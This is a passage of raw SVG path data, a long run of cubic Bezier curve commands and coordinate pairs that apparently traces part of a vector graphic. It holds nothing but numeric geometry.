18.2194 83.3042 18.2205 83.3047 18.2216C83.3051 18.2227 83.3055 18.2238 83.306 18.225C83.3064 18.2261 83.3068 18.2272 83.3073 18.2283C83.3077 18.2294 83.3081 18.2306 83.3086 18.2317C83.309 18.2328 83.3094 18.2339 83.3099 18.235C83.3103 18.2362 83.3107 18.2373 83.3112 18.2384C83.3116 18.2395 83.312 18.2406 83.3125 18.2418C83.3129 18.2429 83.3133 18.244 83.3138 18.2451C83.3142 18.2463 83.3146 18.2474 83.3151 18.2485C83.3155 18.2496 83.3159 18.2507 83.3164 18.2519C83.3168 18.253 83.3172 18.2541 83.3177 18.2552C83.3181 18.2564 83.3185 18.2575 83.319 18.2586C83.3194 18.2597 83.3198 18.2608 83.3203 18.262C83.3207 18.2631 83.3211 18.2642 83.3216 18.2653C83.322 18.2665 83.3224 18.2676 83.3229 18.2687C83.3233 18.2698 83.3237 18.271 83.3242 18.2721C83.3246 18.2732 83.325 18.2743 83.3255 18.2754C83.3259 18.2766 83.3263 18.2777 83.3268 18.2788C83.3272 18.2799 83.3276 18.2811 83.3281 18.2822C83.3285 18.2833 83.3289 18.2844 83.3294 18.2856C83.3298 18.2867 83.3302 18.2878 83.3307 18.2889C83.3311 18.2901 83.3315 18.2912 83.332 18.2923C83.3324 18.2934 83.3328 18.2946 83.3333 18.2957C83.3337 18.2968 83.3341 18.2979 83.3346 18.2991C83.335 18.3002 83.3354 18.3013 83.3359 18.3024C83.3363 18.3036 83.3367 18.3047 83.3372 18.3058C83.3376 18.307 83.3381 18.3081 83.3385 18.3092C83.3389 18.3103 83.3394 18.3115 83.3398 18.3126C83.3402 18.3137 83.3407 18.3148 83.3411 18.316C83.3415 18.3171 83.342 18.3182 83.3424 18.3193C83.3428 18.3205 83.3433 18.3216 83.3437 18.3227C83.3441 18.3239 83.3446 18.325 83.345 18.3261C83.3454 18.3272 83.3459 18.3284 83.3463 18.3295C83.3468 18.3306 83.3472 18.3317 83.3476 18.3329C83.3481 18.334 83.3485 18.3351 83.3489 18.3363C83.3494 18.3374 83.3498 18.3385 83.3502 18.3396C83.3507 18.3408 83.3511 18.3419 83.3515 18.343C83.352 18.3442 83.3524 18.3453 83.3529 18.3464C83.3533 18.3475 83.3537 18.3487 83.3542 18.3498C83.3546 18.3509 83.355 18.3521 83.3555 18.3532C83.3559 18.3543 83.3563 18.3555 83.3568 18.3566C83.3572 18.3577 83.3577 18.3588 83.3581 18.36C83.3585 18.3611 83.359 18.3622 83.3594 18.3634C83.3598 18.3645 83.3603 18.3656 83.3607 18.3668C83.3611 18.3679 83.3616 18.369 83.362 18.3701C83.3625 18.3713 83.3629 18.3724 83.3633 18.3735C83.3638 18.3747 83.3642 18.3758 83.3646 18.3769C83.3651 18.3781 83.3655 18.3792 83.3659 18.3803C83.3664 18.3815 83.3668 18.3826 83.3673 18.3837C83.3677 18.3849 83.3681 18.386 83.3686 18.3871C83.369 18.3883 83.3694 18.3894 83.3699 18.3905C83.3703 18.3916 83.3708 18.3928 83.3712 18.3939C83.3716 18.395 83.3721 18.3962 83.3725 18.3973C83.3729 18.3984 83.3734 18.3996 83.3738 18.4007C83.3743 18.4018 83.3747 18.403 83.3751 18.4041C83.3756 18.4052 83.376 18.4064 83.3764 18.4075C83.3769 18.4086 83.3773 18.4098 83.3778 18.4109C83.3782 18.412 83.3786 18.4132 83.3791 18.4143C83.3795 18.4154 83.3799 18.4166 83.3804 18.4177C83.3808 18.4188 83.3813 18.42 83.3817 18.4211C83.3821 18.4222 83.3826 18.4234 83.383 18.4245C83.3834 18.4257 83.3839 18.4268 83.3843 18.4279C83.3848 18.4291 83.3852 18.4302 83.3856 18.4313C83.3861 18.4325 83.3865 18.4336 83.3869 18.4347C83.3874 18.4359 83.3878 18.437 83.3883 18.4381C83.3887 18.4393 83.3891 18.4404 83.3896 18.4415C83.39 18.4427 83.3905 18.4438 83.3909 18.445C83.3913 18.4461 83.3918 18.4472 83.3922 18.4484C83.3926 18.4495 83.3931 18.4506 83.3935 18.4518C83.394 18.4529 83.3944 18.454 83.3948 18.4552C83.3953 18.4563 83.3957 18.4575 83.3962 18.4586C83.3966 18.4597 83.397 18.4609 83.3975 18.462C83.3979 18.4631 83.3984 18.4643 83.3988 18.4654C83.3992 18.4665 83.3997 18.4677 83.4001 18.4688C83.4005 18.47 83.401 18.4711 83.4014 18.4722C83.4019 18.4734 83.4023 18.4745 83.4027 18.4756C83.4032 18.4768 83.4036 18.4779 83.4041 18.4791C83.4045 18.4802 83.4049 18.4813 83.4054 18.4825C83.4058 18.4836 83.4063 18.4848 83.4067 18.4859C83.4071 18.487 83.4076 18.4882 83.408 18.4893C83.4085 18.4904 83.4089 18.4916 83.4093 18.4927C83.4098 18.4939 83.4102 18.495 83.4107 18.4961C83.4111 18.4973 83.4115 18.4984 83.412 18.4996C83.4124 18.5007 83.4129 18.5018 83.4133 18.503C83.4137 18.5041 83.4142 18.5053 83.4146 18.5064C83.4151 18.5075 83.4155 18.5087 83.4159 18.5098C83.4164 18.511 83.4168 18.5121 83.4173 18.5132C83.4177 18.5144 83.4181 18.5155 83.4186 18.5167C83.419 18.5178 83.4195 18.5189 83.4199 18.5201C83.4203 18.5212 83.4208 18.5224 83.4212 18.5235C83.4217 18.5246 83.4221 18.5258 83.4225 18.5269C83.423 18.5281 83.4234 18.5292 83.4239 18.5303C83.4243 18.5315 83.4247 18.5326 83.4252 18.5338C83.4256 18.5349 83.4261 18.5361 83.4265 18.5372C83.4269 18.5383 83.4274 18.5395 83.4278 18.5406C83.4283 18.5418 83.4287 18.5429 83.4291 18.544C83.4296 18.5452 83.43 18.5463 83.4305 18.5475C83.4309 18.5486 83.4314 18.5498 83.4318 18.5509C83.4322 18.552 83.4327 18.5532 83.4331 18.5543C83.4336 18.5555 83.434 18.5566 83.4344 18.5578C83.4349 18.5589 83.4353 18.56 83.4358 18.5612C83.4362 18.5623 83.4366 18.5635 83.4371 18.5646C83.4375 18.5658 83.438 18.5669 83.4384 18.568C83.4389 18.5692 83.4393 18.5703 83.4397 18.5715C83.4402 18.5726 83.4406 18.5738 83.4411 18.5749C83.4415 18.576 83.4419 18.5772 83.4424 18.5783C83.4428 18.5795 83.4433 18.5806 83.4437 18.5818C83.4442 18.5829 83.4446 18.5841 83.445 18.5852C83.4455 18.5863 83.4459 18.5875 83.4464 18.5886C83.4468 18.5898 83.4472 18.5909 83.4477 18.5921C83.4481 18.5932 83.4486 18.5944 83.449 18.5955C83.4495 18.5966 83.4499 18.5978 83.4503 18.5989C83.4508 18.6001 83.4512 18.6012 83.4517 18.6024C83.4521 18.6035 83.4525 18.6047 83.453 18.6058C83.4534 18.607 83.4539 18.6081 83.4543 18.6092C83.4548 18.6104 83.4552 18.6115 83.4556 18.6127C83.4561 18.6138 83.4565 18.615 83.457 18.6161C83.4574 18.6173 83.4579 18.6184 83.4583 18.6196C83.4587 18.6207 83.4592 18.6219 83.4596 18.623C83.4601 18.6241 83.4605 18.6253 83.461 18.6264C83.4614 18.6276 83.4618 18.6287 83.4623 18.6299C83.4627 18.631 83.4632 18.6322 83.4636 18.6333C83.4641 18.6345 83.4645 18.6356 83.4649 18.6368C83.4654 18.6379 83.4658 18.6391 83.4663 18.6402C83.4667 18.6414 83.4672 18.6425 83.4676 18.6436C83.468 18.6448 83.4685 18.6459 83.4689 18.6471C83.4694 18.6482 83.4698 18.6494 83.4703 18.6505C83.4707 18.6517 83.4711 18.6528 83.4716 18.654C83.472 18.6551 83.4725 18.6563 83.4729 18.6574C83.4734 18.6586 83.4738 18.6597 83.4742 18.6609C83.4747 18.662 83.4751 18.6632 83.4756 18.6643C83.476 18.6655 83.4765 18.6666 83.4769 18.6678C83.4774 18.6689 83.4778 18.6701 83.4782 18.6712C83.4787 18.6724 83.4791 18.6735 83.4796 18.6747C83.48 18.6758 83.4805 18.677 83.4809 18.6781C83.4813 18.6793 83.4818 18.6804 83.4822 18.6816C83.4827 18.6827 83.4831 18.6838 83.4836 18.685C83.484 18.6861 83.4844 18.6873 83.4849 18.6884C83.4853 18.6896 83.4858 18.6907 83.4862 18.6919C83.4867 18.693 83.4871 18.6942 83.4876 18.6953C83.488 18.6965 83.4884 18.6977 83.4889 18.6988C83.4893 18.7 83.4898 18.7011 83.4902 18.7023C83.4907 18.7034 83.4911 18.7046 83.4916 18.7057C83.492 18.7069 83.4924 18.708 83.4929 18.7092C83.4933 18.7103 83.4938 18.7115 83.4942 18.7126C83.4947 18.7138 83.4951 18.7149 83.4956 18.7161C83.496 18.7172 83.4964 18.7184 83.4969 18.7195C83.4973 18.7207 83.4978 18.7218 83.4982 18.723C83.4987 18.7241 83.4991 18.7253 83.4996 18.7264C83.5 18.7276 83.5004 18.7287 83.5009 18.7299C83.5013 18.731 83.5018 18.7322 83.5022 18.7333C83.5027 18.7345 83.5031 18.7356 83.5036 18.7368C83.504 18.7379 83.5044 18.7391 83.5049 18.7403C83.5053 18.7414 83.5058 18.7426 83.5062 18.7437C83.5067 18.7449 83.5071 18.746 83.5076 18.7472C83.508 18.7483 83.5085 18.7495 83.5089 18.7506C83.5093 18.7518 83.5098 18.7529 83.5102 18.7541C83.5107 18.7552 83.5111 18.7564 83.5116 18.7575C83.512 18.7587 83.5125 18.7599 83.5129 18.761C83.5133 18.7622 83.5138 18.7633 83.5142 18.7645C83.5147 18.7656 83.5151 18.7668 83.5156 18.7679C83.516 18.7691 83.5165 18.7702 83.5169 18.7714C83.5174 18.7725 83.5178 18.7737 83.5182 18.7748C83.5187 18.776 83.5191 18.7772 83.5196 18.7783C83.52 18.7795 83.5205 18.7806 83.5209 18.7818C83.5214 18.7829 83.5218 18.7841 83.5223 18.7852C83.5227 18.7864 83.5231 18.7875 83.5236 18.7887C83.524 18.7899 83.5245 18.791 83.5249 18.7922C83.5254 18.7933 83.5258 18.7945 83.5263 18.7956C83.5267 18.7968 83.5272 18.7979 83.5276 18.7991C83.5281 18.8003 83.5285 18.8014 83.5289 18.8026C83.5294 18.8037 83.5298 18.8049 83.5303 18.806C83.5307 18.8072 83.5312 18.8083 83.5316 18.8095C83.5321 18.8106 83.5325 18.8118 83.533 18.813C83.5334 18.8141 83.5339 18.8153 83.5343 18.8164C83.5347 18.8176 83.5352 18.8187 83.5356 18.8199C83.5361 18.8211 83.5365 18.8222 83.537 18.8234C83.5374 18.8245 83.5379 18.8257 83.5383 18.8268C83.5388 18.828 83.5392 18.8291 83.5397 18.8303C83.5401 18.8315 83.5405 18.8326 83.541 18.8338C83.5414 18.8349 83.5419 18.8361 83.5423 18.8372C83.5428 18.8384 83.5432 18.8396 83.5437 18.8407C83.5441 18.8419 83.5446 18.843 83.545 18.8442C83.5455 18.8453 83.5459 18.8465 83.5464 18.8477C83.5468 18.8488 83.5472 18.85 83.5477 18.8511C83.5481 18.8523 83.5486 18.8534 83.549 18.8546C83.5495 18.8558 83.5499 18.8569 83.5504 18.8581C83.5508 18.8592 83.5513 18.8604 83.5517 18.8615C83.5522 18.8627 83.5526 18.8639 83.5531 18.865C83.5535 18.8662 83.5539 18.8673 83.5544 18.8685C83.5548 18.8696 83.5553 18.8708 83.5557 18.872C83.5562 18.8731 83.5566 18.8743 83.5571 18.8754C83.5575 18.8766 83.558 18.8778 83.5584 18.8789C83.5589 18.8801 83.5593 18.8812 83.5598 18.8824C83.5602 18.8835 83.5607 18.8847 83.5611 18.8859C83.5616 18.887 83.562 18.8882 83.5624 18.8893C83.5629 18.8905 83.5633 18.8917 83.5638 18.8928C83.5642 18.894 83.5647 18.8951 83.5651 18.8963C83.5656 18.8975 83.566 18.8986 83.5665 18.8998C83.5669 18.9009 83.5674 18.9021 83.5678 18.9032C83.5683 18.9044 83.5687 18.9056 83.5692 18.9067C83.5696 18.9079 83.5701 18.909 83.5705 18.9102C83.5709 18.9114 83.5714 18.9125 83.5718 18.9137C83.5723 18.9148 83.5727 18.916 83.5732 18.9172C83.5736 18.9183 83.5741 18.9195 83.5745 18.9206C83.575 18.9218 83.5754 18.923 83.5759 18.9241C83.5763 18.9253 83.5768 18.9264 83.5772 18.9276C83.5777 18.9288 83.5781 18.9299 83.5786 18.9311C83.579 18.9322 83.5795 18.9334 83.5799 18.9346C83.5804 18.9357 83.5808 18.9369 83.5812 18.938C83.5817 18.9392 83.5821 18.9404 83.5826 18.9415C83.583 18.9427 83.5835 18.9439 83.5839 18.945C83.5844 18.9462 83.5848 18.9473 83.5853 18.9485C83.5857 18.9497 83.5862 18.9508 83.5866 18.952C83.5871 18.9531 83.5875 18.9543 83.588 18.9555C83.5884 18.9566 83.5889 18.9578 83.5893 18.9589C83.5898 18.9601 83.5902 18.9613 83.5907 18.9624C83.5911 18.9636 83.5916 18.9648 83.592 18.9659C83.5925 18.9671 83.5929 18.9682 83.5934 18.9694C83.5938 18.9706 83.5942 18.9717 83.5947 18.9729C83.5951 18.974 83.5956 18.9752 83.596 18.9764C83.5965 18.9775 83.5969 18.9787 83.5974 18.9799C83.5978 18.981 83.5983 18.9822 83.5987 18.9833C83.5992 18.9845 83.5996 18.9857 83.6001 18.9868C83.6005 18.988 83.601 18.9892 83.6014 18.9903C83.6019 18.9915 83.6023 18.9926 83.6028 18.9938C83.6032 18.995 83.6037 18.9961 83.6041 18.9973C83.6046 18.9985 83.605 18.9996 83.6055 19.0008C83.6059 19.0019 83.6064 19.0031 83.6068 19.0043C83.6073 19.0054 83.6077 19.0066 83.6082 19.0078C83.6086 19.0089 83.6091 19.0101 83.6095 19.0112C83.61 19.0124 83.6104 19.0136 83.6109 19.0147C83.6113 19.0159 83.6118 19.0171 83.6122 19.0182C83.6126 19.0194 83.6131 19.0206 83.6135 19.0217C83.614 19.0229 83.6144 19.024 83.6149 19.0252C83.6153 19.0264 83.6158 19.0275 83.6162 19.0287C83.6167 19.0299 83.6171 19.031 83.6176 19.0322C83.618 19.0333 83.6185 19.0345 83.6189 19.0357C83.6194 19.0368 83.6198 19.038 83.6203 19.0392C83.6207 19.0403 83.6212 19.0415 83.6216 19.0427C83.6221 19.0438 83.6225 19.045 83.623 19.0462C83.6234 19.0473 83.6239 19.0485 83.6243 19.0496C83.6248 19.0508 83.6252 19.052 83.6257 19.0531C83.6261 19.0543 83.6266 19.0555 83.627 19.0566C83.6275 19.0578 83.6279 19.059 83.6284 19.0601C83.6288 19.0613 83.6293 19.0625 83.6297 19.0636C83.6302 19.0648 83.6306 19.0659 83.6311 19.0671C83.6315 19.0683 83.632 19.0694 83.6324 19.0706C83.6329 19.0718 83.6333 19.0729 83.6338 19.0741C83.6342 19.0753 83.6347 19.0764 83.6351 19.0776C83.6356 19.0788 83.636 19.0799 83.6365 19.0811C83.6369 19.0823 83.6374 19.0834 83.6378 19.0846C83.6383 19.0858 83.6387 19.0869 83.6392 19.0881C83.6396 19.0892 83.6401 19.0904 83.6405 19.0916C83.641 19.0927 83.6414 19.0939 83.6419 19.0951C83.6423 19.0962 83.6428 19.0974 83.6432 19.0986C83.6437 19.0997 83.6441 19.1009 83.6446 19.1021C83.645 19.1032 83.6455 19.1044 83.6459 19.1056C83.6464 19.1067 83.6468 19.1079 83.6473 19.1091C83.6477 19.1102 83.6482 19.1114 83.6486 19.1126C83.6491 19.1137 83.6495 19.1149 83.65 19.1161C83.6504 19.1172 83.6509 19.1184 83.6513 19.1196C83.6518 19.1207 83.6522 19.1219 83.6527 19.1231C83.6531 19.1242 83.6536 19.1254 83.654 19.1266C83.6545 19.1277 83.6549 19.1289 83.6554 19.1301C83.6558 19.1312 83.6563 19.1324 83.6567 19.1336C83.6572 19.1347 83.6576 19.1359 83.6581 19.1371C83.6585 19.1382 83.659 19.1394 83.6594 19.1406C83.6599 19.1417 83.6603 19.1429 83.6608 19.1441C83.6612 19.1452 83.6617 19.1464 83.6621 19.1476C83.6626 19.1487 83.663 19.1499 83.6635 19.1511C83.6639 19.1522 83.6644 19.1534 83.6648 19.1546C83.6653 19.1557 83.6657 19.1569 83.6662 19.1581C83.6666 19.1592 83.6671 19.1604 83.6675 19.1616C83.668 19.1627 83.6684 19.1639 83.6689 19.1651C83.6693 19.1662 83.6698 19.1674 83.6702 19.1686C83.6707 19.1697 83.6711 19.1709 83.6716 19.1721C83.672 19.1732 83.6725 19.1744 83.6729 19.1756C83.6734 19.1767 83.6738 19.1779 83.6743 19.1791C83.6747 19.1802 83.6752 19.1814 83.6756 19.1826C83.6761 19.1837 83.6765 19.1849 83.677 19.1861C83.6774 19.1872 83.6779 19.1884 83.6783 19.1896C83.6788 19.1907 83.6793 19.1919 83.6797 19.1931C83.6802 19.1942 83.6806 19.1954 83.6811 19.1966C83.6815 19.1977 83.682 19.1989 83.6824 19.2001C83.6829 19.2013 83.6833 19.2024 83.6838 19.2036C83.6842 19.2048 83.6847 19.2059 83.6851 19.2071C83.6856 19.2083 83.686 19.2094 83.6865 19.2106C83.6869 19.2118 83.6874 19.2129 83.6878 19.2141C83.6883 19.2153 83.6887 19.2164 83.6892 19.2176C83.6896 19.2188 83.6901 19.2199 83.6905 19.2211C83.691 19.2223 83.6914 19.2234 83.6919 19.2246C83.6923 19.2258 83.6928 19.227 83.6932 19.2281C83.6937 19.2293 83.6941 19.2305 83.6946 19.2316C83.695 19.2328 83.6955 19.234 83.6959 19.2351C83.6964 19.2363 83.6968 19.2375 83.6973 19.2386C83.6977 19.2398 83.6982 19.241 83.6986 19.2421C83.6991 19.2433 83.6995 19.2445 83.7 19.2457C83.7004 19.2468 83.7009 19.248 83.7014 19.2492C83.7018 19.2503 83.7023 19.2515 83.7027 19.2527C83.7032 19.2538 83.7036 19.255 83.7041 19.2562C83.7045 19.2573 83.705 19.2585 83.7054 19.2597C83.7059 19.2608 83.7063 19.262 83.7068 19.2632C83.7072 19.2644 83.7077 19.2655 83.7081 19.2667C83.7086 19.2679 83.709 19.269 83.7095 19.2702C83.7099 19.2714 83.7104 19.2725 83.7108 19.2737C83.7113 19.2749 83.7117 19.276 83.7122 19.2772C83.7126 19.2784 83.7131 19.2796 83.7135 19.2807C83.714 19.2819 83.7144 19.2831 83.7149 19.2842C83.7153 19.2854 83.7158 19.2866 83.7162 19.2877C83.7167 19.2889 83.7171 19.2901 83.7176 19.2913C83.7181 19.2924 83.7185 19.2936 83.719 19.2948C83.7194 19.2959 83.7199 19.2971 83.7203 19.2983C83.7208 19.2994 83.7212 19.3006 83.7217 19.3018C83.7221 19.3029 83.7226 19.3041 83.723 19.3053C83.7235 19.3065 83.7239 19.3076 83.7244 19.3088C83.7248 19.31 83.7253 19.3111 83.7257 19.3123C83.7262 19.3135 83.7266 19.3146 83.7271 19.3158C83.7275 19.317 83.728 19.3182 83.7284 19.3193C83.7289 19.3205 83.7293 19.3217 83.7298 19.3228C83.7302 19.324 83.7307 19.3252 83.7311 19.3263C83.7316 19.3275 83.7321 19.3287 83.7325 19.3299C83.733 19.331 83.7334 19.3322 83.7339 19.3334C83.7343 19.3345 83.7348 19.3357 83.7352 19.3369C83.7357 19.338 83.7361 19.3392 83.7366 19.3404C83.737 19.3416 83.7375 19.3427 83.7379 19.3439C83.7384 19.3451 83.7388 19.3462 83.7393 19.3474C83.7397 19.3486 83.7402 19.3498 83.7406 19.3509C83.7411 19.3521 83.7415 19.3533 83.742 19.3544C83.7424 19.3556 83.7429 19.3568 83.7433 19.3579C83.7438 19.3591 83.7443 19.3603 83.7447 19.3615C83.7452 19.3626 83.7456 19.3638 83.7461 19.365C83.7465 19.3661 83.747 19.3673 83.7474 19.3685C83.7479 19.3697 83.7483 19.3708 83.7488 19.372C83.7492 19.3732 83.7497 19.3743 83.7501 19.3755C83.7506 19.3767 83.751 19.3778 83.7515 19.379C83.7519 19.3802 83.7524 19.3814 83.7528 19.3825C83.7533 19.3837 83.7537 19.3849 83.7542 19.386C83.7546 19.3872 83.7551 19.3884 83.7555 19.3896C83.756 19.3907 83.7565 19.3919 83.7569 19.3931C83.7574 19.3942 83.7578 19.3954 83.7583 19.3966C83.7587 19.3977 83.7592 19.3989 83.7596 19.4001C83.7601 19.4013 83.7605 19.4024 83.761 19.4036C83.7614 19.4048 83.7619 19.4059 83.7623 19.4071C83.7628 19.4083 83.7632 19.4095 83.7637 19.4106C83.7641 19.4118 83.7646 19.413 83.765 19.4141C83.7655 19.4153 83.7659 19.4165 83.7664 19.4177C83.7669 19.4188 83.7673 19.42 83.7678 19.4212C83.7682 19.4223 83.7687 19.4235 83.7691 19.4247C83.7696 19.4259 83.77 19.427 83.7705 19.4282C83.7709 19.4294 83.7714 19.4305 83.7718 19.4317C83.7723 19.4329 83.7727 19.4341 83.7732 19.4352C83.7736 19.4364 83.7741 19.4376 83.7745 19.4387C83.775 19.4399 83.7754 19.4411 83.7759 19.4423C83.7763 19.4434 83.7768 19.4446 83.7773 19.4458C83.7777 19.4469 83.7782 19.4481 83.7786 19.4493C83.7791 19.4505 83.7795 19.4516 83.78 19.4528C83.7804 19.454 83.7809 19.4551 83.7813 19.4563C83.7818 19.4575 83.7822 19.4587 83.7827 19.4598C83.7831 19.461 83.7836 19.4622 83.784 19.4633C83.7845 19.4645 83.7849 19.4657 83.7854 19.4669C83.7858 19.468 83.7863 19.4692 83.7867 19.4704C83.7872 19.4715 83.7877 19.4727 83.7881 19.4739C83.7886 19.4751 83.789 19.4762 83.7895 19.4774C83.7899 19.4786 83.7904 19.4797 83.7908 19.4809C83.7913 19.4821 83.7917 19.4833 83.7922 19.4844C83.7926 19.4856 83.7931 19.4868 83.7935 19.4879C83.794 19.4891 83.7944 19.4903 83.7949 19.4915C83.7953 19.4926 83.7958 19.4938 83.7962 19.495C83.7967 19.4961 83.7971 19.4973 83.7976 19.4985C83.7981 19.4997 83.7985 19.5008 83.799 19.502C83.7994 19.5032 83.7999 19.5043 83.8003 19.5055C83.8008 19.5067 83.8012 19.5079 83.8017 19.509C83.8021 19.5102 83.8026 19.5114 83.803 19.5125C83.8035 19.5137 83.8039 19.5149 83.8044 19.5161C83.8048 19.5172 83.8053 19.5184 83.8057 19.5196C83.8062 19.5207 83.8066 19.5219 83.8071 19.5231C83.8076 19.5243 83.808 19.5254 83.8085 19.5266C83.8089 19.5278 83.8094 19.5289 83.8098 19.5301C83.8103 19.5313 83.8107 19.5325 83.8112 19.5336C83.8116 19.5348 83.8121 19.536 83.8125 19.5371C83.813 19.5383 83.8134 19.5395 83.8139 19.5407C83.8143 19.5418 83.8148 19.543 83.8152 19.5442C83.8157 19.5453 83.8161 19.5465 83.8166 19.5477C83.8171 19.5489 83.8175 19.55 83.818 19.5512C83.8184 19.5524 83.8189 19.5536 83.8193 19.5547C83.8198 19.5559 83.8202 19.5571 83.8207 19.5582C83.8211 19.5594 83.8216 19.5606 83.822 19.5618C83.8225 19.5629 83.8229 19.5641 83.8234 19.5653C83.8238 19.5664 83.8243 19.5676 83.8247 19.5688L84.0113 19.4968ZM83.3343 17.7431C83.3339 17.7419 83.3334 17.7408 83.333 17.7396C83.3325 17.7384 83.3321 17.7372 83.3316 17.7361C83.3312 17.7349 83.3307 17.7337 83.3303 17.7326C83.3298 17.7314 83.3294 17.7302 83.3289 17.729C83.3285 17.7279 83.328 17.7267 83.3275 17.7255C83.3271 17.7243 83.3266 17.7232 83.3262 17.722C83.3257 17.7208 83.3253 17.7197 83.3248 17.7185C83.3244 17.7173 83.3239 17.7161 83.3235 17.715C83.323 17.7138 83.3226 17.7126 83.3221 17.7114C83.3217 17.7103 83.3212 17.7091 83.3207 17.7079C83.3203 17.7067 83.3198 17.7056 83.3194 17.7044C83.3189 17.7032 83.3185 17.702 83.318 17.7009C83.3176 17.6997 83.3171 17.6985 83.3167 17.6973C83.3162 17.6961 83.3158 17.695 83.3153 17.6938C83.3148 17.6926 83.3144 17.6914 83.3139 17.6903C83.3135 17.6891 83.313 17.6879 83.3126 17.6867C83.3121 17.6856 83.3117 17.6844 83.3112 17.6832C83.3108 17.682 83.3103 17.6808 83.3098 17.6797C83.3094 17.6785 83.3089 17.6773 83.3085 17.6761C83.308 17.675 83.3076 17.6738 83.3071 17.6726C83.3067 17.6714 83.3062 17.6702 83.3058 17.6691C83.3053 17.6679 83.3048 17.6667 83.3044 17.6655C83.3039 17.6644 83.3035 17.6632 83.303 17.662C83.3026 17.6608 83.3021 17.6596 83.3017 17.6585C83.3012 17.6573 83.3007 17.6561 83.3003 17.6549C83.2998 17.6537 83.2994 17.6526 83.2989 17.6514C83.2985 17.6502 83.298 17.649 83.2976 17.6478C83.2971 17.6467 83.2966 17.6455 83.2962 17.6443C83.2957 17.6431 83.2953 17.6419 83.2948 17.6407C83.2944 17.6396 83.2939 17.6384 83.2935 17.6372C83.293 17.636 83.2925 17.6348 83.2921 17.6337C83.2916 17.6325 83.2912 17.6313 83.2907 17.6301C83.2903 17.6289 83.2898 17.6278 83.2893 17.6266C83.2889 17.6254 83.2884 17.6242 83.288 17.623C83.2875 17.6218 83.2871 17.6207 83.2866 17.6195C83.2862 17.6183 83.2857 17.6171 83.2852 17.6159C83.2848 17.6147 83.2843 17.6136 83.2839 17.6124C83.2834 17.6112 83.283 17.61 83.2825 17.6088C83.282 17.6076 83.2816 17.6065 83.2811 17.6053C83.2807 17.6041 83.2802 17.6029 83.2798 17.6017C83.2793 17.6005 83.2788 17.5994 83.2784 17.5982C83.2779 17.597 83.2775 17.5958 83.277 17.5946C83.2766 17.5934 83.2761 17.5922 83.2756 17.5911C83.2752 17.5899 83.2747 17.5887 83.2743 17.5875C83.2738 17.5863 83.2734 17.5851 83.2729 17.5839C83.2724 17.5828 83.272 17.5816 83.2715 17.5804C83.2711 17.5792 83.2706 17.578 83.2701 17.5768C83.2697 17.5756 83.2692 17.5745 83.2688 17.5733C83.2683 17.5721 83.2679 17.5709 83.2674 17.5697C83.2669 17.5685 83.2665 17.5673 83.266 17.5662C83.2656 17.565 83.2651 17.5638 83.2647 17.5626C83.2642 17.5614 83.2637 17.5602 83.2633 17.559C83.2628 17.5578 83.2624 17.5567 83.2619 17.5555C83.2614 17.5543 83.261 17.5531 83.2605 17.5519C83.2601 17.5507 83.2596 17.5495 83.2591 17.5483C83.2587 17.5472 83.2582 17.546 83.2578 17.5448C83.2573 17.5436 83.2569 17.5424 83.2564 17.5412C83.2559 17.54 83.2555 17.5388 83.255 17.5377C83.2546 17.5365 83.2541 17.5353 83.2536 17.5341C83.2532 17.5329 83.2527 17.5317 83.2523 17.5305C83.2518 17.5293 83.2513 17.5281 83.2509 17.5269C83.2504 17.5258 83.25 17.5246 83.2495 17.5234C83.2491 17.5222 83.2486 17.521 83.2481 17.5198C83.2477 17.5186 83.2472 17.5174 83.2468 17.5162C83.2463 17.5151 83.2458 17.5139 83.2454 17.5127C83.2449 17.5115 83.2445 17.5103 83.244 17.5091C83.2435 17.5079 83.2431 17.5067 83.2426 17.5055C83.2422 17.5043 83.2417 17.5031 83.2412 17.502C83.2408 17.5008 83.2403 17.4996 83.2399 17.4984C83.2394 17.4972 83.2389 17.496 83.2385 17.4948C83.238 17.4936 83.2376 17.4924 83.2371 17.4912C83.2366 17.49 83.2362 17.4889 83.2357 17.4877C83.2353 17.4865 83.2348 17.4853 83.2343 17.4841C83.2339 17.4829 83.2334 17.4817 83.233 17.4805C83.2325 17.4793 83.232 17.4781 83.2316 17.4769C83.2311 17.4757 83.2307 17.4745 83.2302 17.4734C83.2297 17.4722 83.2293 17.471 83.2288 17.4698C83.2284 17.4686 83.2279 17.4674 83.2274 17.4662C83.227 17.465 83.2265 17.4638 83.2261 17.4626C83.2256 17.4614 83.2251 17.4602 83.2247 17.459C83.2242 17.4578 83.2238 17.4567 83.2233 17.4555C83.2228 17.4543 83.2224 17.4531 83.2219 17.4519C83.2214 17.4507 83.221 17.4495 83.2205 17.4483C83.2201 17.4471 83.2196 17.4459 83.2191 17.4447C83.2187 17.4435 83.2182 17.4423 83.2178 17.4411C83.2173 17.4399 83.2168 17.4387 83.2164 17.4375C83.2159 17.4364 83.2155 17.4352 83.215 17.434C83.2145 17.4328 83.2141 17.4316 83.2136 17.4304C83.2131 17.4292 83.2127 17.428 83.2122 17.4268C83.2118 17.4256 83.2113 17.4244 83.2108 17.4232C83.2104 17.422 83.2099 17.4208 83.2095 17.4196C83.209 17.4184 83.2085 17.4172 83.2081 17.416C83.2076 17.4148 83.2072 17.4137 83.2067 17.4125C83.2062 17.4113 83.2058 17.4101 83.2053 17.4089C83.2048 17.4077 83.2044 17.4065 83.2039 17.4053C83.2035 17.4041 83.203 17.4029 83.2025 17.4017C83.2021 17.4005 83.2016 17.3993 83.2012 17.3981C83.2007 17.3969 83.2002 17.3957 83.1998 17.3945C83.1993 17.3933 83.1988 17.3921 83.1984 17.3909C83.1979 17.3897 83.1975 17.3885 83.197 17.3873C83.1965 17.3861 83.1961 17.3849 83.1956 17.3837C83.1951 17.3825 83.1947 17.3814 83.1942 17.3802C83.1938 17.379 83.1933 17.3778 83.1928 17.3766C83.1924 17.3754 83.1919 17.3742 83.1914 17.373C83.191 17.3718 83.1905 17.3706 83.1901 17.3694C83.1896 17.3682 83.1891 17.367 83.1887 17.3658C83.1882 17.3646 83.1878 17.3634 83.1873 17.3622C83.1868 17.361 83.1864 17.3598 83.1859 17.3586C83.1854 17.3574 83.185 17.3562 83.1845 17.355C83.1841 17.3538 83.1836 17.3526 83.1831 17.3514C83.1827 17.3502 83.1822 17.349 83.1817 17.3478C83.1813 17.3466 83.1808 17.3454 83.1804 17.3442C83.1799 17.343 83.1794 17.3418 83.179 17.3406C83.1785 17.3394 83.178 17.3382 83.1776 17.337C83.1771 17.3358 83.1767 17.3346 83.1762 17.3334C83.1757 17.3322 83.1753 17.331 83.1748 17.3298C83.1743 17.3286 83.1739 17.3274 83.1734 17.3262C83.1729 17.3251 83.1725 17.3239 83.172 17.3227C83.1716 17.3215 83.1711 17.3203 83.1706 